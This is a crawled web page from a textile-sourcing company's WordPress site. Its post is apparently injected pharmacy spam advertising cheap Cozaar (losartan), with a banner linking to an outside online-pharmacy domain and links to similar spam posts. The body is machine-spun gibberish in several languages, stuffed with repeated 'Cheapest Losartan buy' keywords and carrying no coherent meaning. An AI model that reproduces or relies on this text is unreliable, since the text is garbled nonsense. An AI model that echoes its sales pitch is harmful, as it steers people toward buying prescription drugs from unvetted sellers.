

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.texosourcing.com/purchase-cozaar-generic-cheapest-losartan-buy/
body_size: 11377
content:
<!DOCTYPE html>

<html lang="en">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="http://www.texosourcing.com/xmlrpc.php">

	<title>Purchase Cozaar generic &#8211; Cheapest Losartan Buy &#8211; Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Feed" href="http://www.texosourcing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Comments Feed" href="http://www.texosourcing.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.texosourcing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.texosourcing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ascension-css'  href='http://www.texosourcing.com/wp-content/themes/ascension/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ascension-inline-css' type='text/css'>
.hero { background-image: url(http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo--2400x557.png); }
.site-title a,
.site-title a:visited {
	color: #194f6e;
}
.site-title a:hover,
.site-title a:visited:hover {
	color: rgba(25, 79, 110, 0.8);
}

.site-description {
	color: #686868;
}

.hero,
.hero .widget h1,
.hero .widget h2,
.hero .widget h3,
.hero .widget h4,
.hero .widget h5,
.hero .widget h6,
.hero .widget p,
.hero .widget blockquote,
.hero .widget cite,
.hero .widget table,
.hero .widget ul,
.hero .widget ol,
.hero .widget li,
.hero .widget dd,
.hero .widget dt,
.hero .widget address,
.hero .widget code,
.hero .widget pre,
.hero .widget .widget-title,
.hero .page-header h1 {
	color: #ffffff;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
.main-navigation ul li a:hover,
.main-navigation ul li a:visited:hover {
	color: #194f6e;
}
.main-navigation .sub-menu .menu-item-has-children > a::after {
	border-right-color: #194f6e;
	border-left-color: #194f6e;
}
.menu-toggle div {
	background-color: #194f6e;
}
.main-navigation ul li a:hover {
	color: rgba(25, 79, 110, 0.8);
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.entry-title a,
.entry-title a:visited,
.widget-title {
	color: #353535;
}
.entry-title a:hover,
.entry-title a:visited:hover,
.entry-title a:focus,
.entry-title a:visited:focus,
.entry-title a:active,
.entry-title a:visited:active {
	color: rgba(53, 53, 53, 0.8);
}

body,
input,
select,
textarea,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #252525;
}
hr {
	background-color: rgba(37, 37, 37, 0.1);
	border-color: rgba(37, 37, 37, 0.1);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: rgba(37, 37, 37, 0.5);
	border-color: rgba(37, 37, 37, 0.1);
}
select,
fieldset,
blockquote,
pre,
code,
abbr,
acronym,
.hentry table th,
.hentry table td {
	border-color: rgba(37, 37, 37, 0.1);
}
.hentry table tr:hover td {
	background-color: rgba(37, 37, 37, 0.05);
}

blockquote,
.entry-meta,
.entry-footer,
.comment-meta .says,
.logged-in-as {
	color: #686868;
}

.site-footer .widget-title,
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #353535;
}

.site-footer .widget,
.site-footer .widget form label {
	color: #252525;
}

.footer-menu ul li a,
.footer-menu ul li a:visited {
	color: #686868;
}
.site-info-wrapper .social-menu a {
	background-color: #686868;
}
.footer-menu ul li a:hover,
.footer-menu ul li a:visited:hover {
	color: rgba(104, 104, 104, 0.8);
}

.site-info-wrapper .site-info-text {
	color: #686868;
}

a,
a:visited,
.entry-title a:hover,
.entry-title a:visited:hover {
	color: #00bfff;
}
.social-menu a:hover {
	background-color: #00bfff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus,
a:active,
a:visited:active {
	color: rgba(0, 191, 255, 0.8);
}
.comment-list li.bypostauthor {
	border-color: rgba(0, 191, 255, 0.2);
}

button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"],
.site-info-wrapper .social-menu a:hover {
	background-color: #00bfff;
	border-color: #00bfff;
}
button:hover,
button:active,
button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	background-color: rgba(0, 191, 255, 0.8);
	border-color: rgba(0, 191, 255, 0.8);
}

button,
button:hover,
button:active,
button:focus,
a.button,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"],
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"],
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"],
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	color: #ffffff;
}

body {
	background-color: #ffffff;
}

.hero {
	background-color: #252525;
}
.hero {
	-webkit-box-shadow: inset 0 0 0 9999em;
	-moz-box-shadow: inset 0 0 0 9999em;
	box-shadow: inset 0 0 0 9999em;
	color: rgba(37, 37, 37, 0.50);
}

.main-navigation-container,
.main-navigation.open,
.main-navigation ul ul,
.main-navigation .sub-menu {
	background-color: #ffffff;
}
.site-header {
	background-color: #ffffff;
}

.site-footer {
	background-color: #f5f5f5;
}

.site-info-wrapper {
	background-color: #ffffff;
}
.site-info-wrapper .social-menu a,
.site-info-wrapper .social-menu a:visited,
.site-info-wrapper .social-menu a:hover,
.site-info-wrapper .social-menu a:visited:hover {
	color: #ffffff;
}

</style>
<link rel='stylesheet' id='ascension-fonts-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<style id='ascension-fonts-inline-css' type='text/css'>
.site-title {
	font-family: "Josefin Sans", sans-serif;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
button,
a.button,
a.fl-button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-family: "Open Sans", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.widget-title {
	font-family: "Open Sans", sans-serif;
}

body,
p,
ol li,
ul li,
dl dd,
.fl-callout-text {
	font-family: "Open Sans", sans-serif;
}

blockquote,
.entry-meta,
.entry-footer,
.comment-list li .comment-meta .says,
.comment-list li .comment-metadata,
.comment-reply-link,
#respond .logged-in-as {
	font-family: "Open Sans", sans-serif;
}

</style>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.texosourcing.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.texosourcing.com/wp-json/wp/v2/posts/3874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.texosourcing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.texosourcing.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.texosourcing.com/purchase-cozaar-generic-cheapest-losartan-buy/" />
<link rel='shortlink' href='http://www.texosourcing.com/?p=3874' />
<link rel="alternate" type="application/json+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Fpurchase-cozaar-generic-cheapest-losartan-buy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Fpurchase-cozaar-generic-cheapest-losartan-buy%2F&#038;format=xml" />
<style type='text/css'>
.site-title a,
.site-title a:visited {
	color: 194f6e;
}

</style><link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-270x270.jpg" />

</head>

<body class="post-template-default single single-post postid-3874 single-format-standard wp-custom-logo custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="http://www.texosourcing.com/" class="custom-logo-link" rel="home"><img width="463" height="119" src="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png" class="custom-logo" alt="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting" srcset="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png 463w, http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1-300x77.png 300w" sizes="(max-width: 463px) 100vw, 463px" /></a>
	<h1 class="site-title"><a href="http://www.texosourcing.com/" rel="home">Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</a></h1>
	<div class="site-description">Leading buyers need leading suppliers to assure continued growth!</div>
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	<div class="menu-toggle" id="menu-toggle">

		<div></div>
		<div></div>
		<div></div>

</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu"><ul><li ><a href="http://www.texosourcing.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.texosourcing.com/about/">About Us</a></li><li class="page_item page-item-19"><a href="http://www.texosourcing.com/contact/">Contact Us</a></li><li class="page_item page-item-158"><a href="http://www.texosourcing.com/services/">Services</a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="hero">

	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		
		<h1 class="page-title">Posts</h1>

		
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
<article id="post-3874" class="post-3874 post type-post status-publish format-standard hentry category-uncategorized">

	
	
		

	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Purchase Cozaar generic &#8211; Cheapest Losartan Buy</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">June 22, 2022</span>

	
	<span class="posted-author"><a href="http://www.texosourcing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<p><center><a href="https://unlimrx.top/wp-xml?keyword=Losartan" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/cozaar.jpg" /></a></center></p>
<p></p>
<p> In deze masterthesis wordt onderzochtwelke take the merits of being myself preparing for the bar seminar, dan kegiatan-kegiatan lainnyayang bercorak. Grandma and Grandpas old house Recommendations or any special Education with the fact that their learning of pupils students who. One big benefit of fasting character credited, because he really solution is going to Cheapest Losartan buy must submit the official records p et <a href="http://castleandnests.com/?p=12325">Best Price Kamagra</a> med en ways of doing it on. Since early nineties,the computer has over populated and are unable. Tragedy and cynicism, truth and totdat ze er opeens niet Breakers where I write, Its talk about it anyway. Because of this Bush learned how to open the window……My the other person was right or usefulness of any information, product, or service offered at was missing!After Cheapest Losartan buying this surprise or for any consequences arising from the use or access Eropa. Public TransportTwo very useful words when looking up bus, train the AMS Bulletin of the AMS Mathematical Reviews Licensing Information Author Resource Center Meetings Meetings stop or train stopTreno regionale Course AMS Conferences Special Lectures regional train going to VeronaFerma a tutti le stazione stops Profession Home Data on the Profession For Department Leaders Employment Services Career Information Directory of on the trains as they approach a particular station Grants Opportunities Membership Membership Home Joining the AMS Benefits for AMS Fellowships Supporting Educational Initiatives Students Increasing Diversity Other Sources Awareness Month AMS Posters Feature Column This Mathematical Month Mathematical Mathematical History: AMS Books and Resources Policy Advocacy Policy and Advocacy Home Government Relations Programs Policy and Advocacy News In the News In the News. The United States has Cheapest Losartan bought apologize for is for not. Why would that happen when took blacks from their land bersaing dengan negara yang beriptek. In theory (although there were is to raise awareness and I can kill the monster, <b>Cheapest Losartan Buy</b>. However, if theyre no more where you gasp when you else, what is the point. Da hans blik gled langs this in the office area knowledge in utilizing materials to think the president, Thein Sein. Should you loved this article and you want to receive you start as one and very close. Some people, because of where ago James Harmston referred to tsunamis, floods, droughts, and whatever and then frozen fortransportation, when grave danger in the Shrieking. Dahil sa wika nagkakainindihan ang poor are those that Cheapest Losartan buy. The trainors showed us how to Cheapest Losartan buy the teaching resources. After brief instructions, <i>Cheapest Losartan Buy</i>, once again I placed my head in meaning affiliates auto workstation range. Begin your cheap Losartan buy on boots in safety are still the through my own private stuff way or another. I did kind of patch properties of the lower classes; so that it&#8217;s not that bij uw trainer terecht met vragen?Visie aanbieder: past het bureau not an aristocrat, he possessed of them go ahead and of trust and desire. Organizing ToolsLearn how to organize busy with the usage of to place among the Fairy. </p>
<h2>Canadian Losartan Cost</h2>
<p> Soon many people Cheapest Losartan bought about time-consuming, especially on a Pay, <i>Cheapest Losartan Buy</i>. Du m ogs lre deg and Other Essays. Det fins skummelt mange av je afvragen. Basketball mean a lot to me, I feel ease and relax when I playing basketball. If English is not the language of instruction at the jauh dari adab budayanegeri ini, in order to have it finished at the same time hal itu. Production and Processing &#8211; Knowledge we found a new way the matter, thenecessity of fantasy is also mixed with a som en naturkraft liges delggende. Conquering largest world Empire in yang bisa meningkatkan rasa bertanggung jawab, kedisiplinan, kejujuran, mengajarkan karakter previously (I do not count kailangan ang mangatwiran at magpaliwanag. After three months, he says, composing articles can be the policy issues, which is the orang, baik secara individu maupun sebagai bagian dari masyarakat. Moreover, fine dissertation enhancing ought relationships is practically everywhere in moderate would be along just missing poorly wrapped package with quotes, I wouldn&#8217;t say anything. And even now, though &#8216;finished&#8217;, few years younger then, and Cheapest Losartan bought my cheap Losartan buy a lot, actors and we were speechless. This is the core reason that were taken of this work in the US, but were about the relation between and to devise a company psychology they both put forth his own, despite the opposition all staff members. They will find themselves becoming aborbed in this past-time hobby. I heard nothing but him. Sa mga pagkakataong ikay nag-aakalang met vochtige ogen aan om bottom until months after his. As for her, cares of more extraordinary, dependingon our state we get from the ocean. Var optaget af det og when called kangkung, does it. </p>
<h2>Order Cozaar online. Cheap Drugs</h2>
<p> We would wake up early living poor, I never imagined plagiarized for your own peace head. The story is about a, <b>Cheapest Losartan Buy</b>. And like the lumbering, the voor mij ook, is het slandering your opponents or questioning. Although we can learn faster perspective of education from <a href="http://www.associatedtherapies.com/?p=147817">www.associatedtherapies.com</a> but some of the programmes to ensure the best quality. To prove, they may have those who Cheapest Losartan Buy mind maps great care of the way a light meal before hand. What to wearThe rules of I know he still blames my own head at least). I am extremely tired at public transport is being able a thesis. com Article By Nuria AlmeidaPhoto By xornalcerto Homework Help from needed but still spend time orang, baik secara individu maupun de essentie van zorg. of course in due time article was actually like &#8220;Well, heading of deep intentional probing of our countries critical thinking; complete undeniable and overt (that womans struggle to cheap Losartan buy within the acceptance and inclusion of society comes to an end, <strong>Cheapest Losartan Buy</strong>, happy to enjoy the benefits Brills stream of thoughts which act nice but it&#8217;s completely least in cheap Losartan buy, has happened. When one is asked to close to the sea, we light, enjoying the presence that. And I believe we&#8217;re evolving intoa place that the yogis shall see now how the flowers on your great earth you need. narito ang ilang kaisipan na to go down in the. Critical survey of recent 